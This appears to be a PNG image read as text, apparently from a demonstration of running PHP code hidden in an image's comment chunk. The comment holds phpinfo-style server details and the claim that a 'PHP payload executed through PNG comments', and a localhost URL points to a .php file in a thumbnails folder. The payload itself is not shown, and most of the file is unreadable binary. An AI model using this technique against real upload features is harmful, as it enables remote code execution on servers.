 127.0.0.1:8001/suits_thumbnails/633d649465754_nasa.php 80%
�PNG IHDR�?1gAMA���a cHRMz&�����u0�`:�p��Q<bKGD������� pHYs��~�orNT
Ѡw�%tEXtdate:create2022-10-05T10:03:38+00:00��Z�%tEXtdate:modify2022-10-05T10:03:38+00:00���oZeXIfMM*JR(HHR�4
tEXtComment
PHP Version 8.1.11
php
System Linux debian 5.10.0-14-amd64 #1 SMP Debian 5.10.113-1 (2022-04-29) x86_64
Build Date Sep 29 2022 22:17:15
Build System Linux
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/cli
PHP payload executed through PNG comments.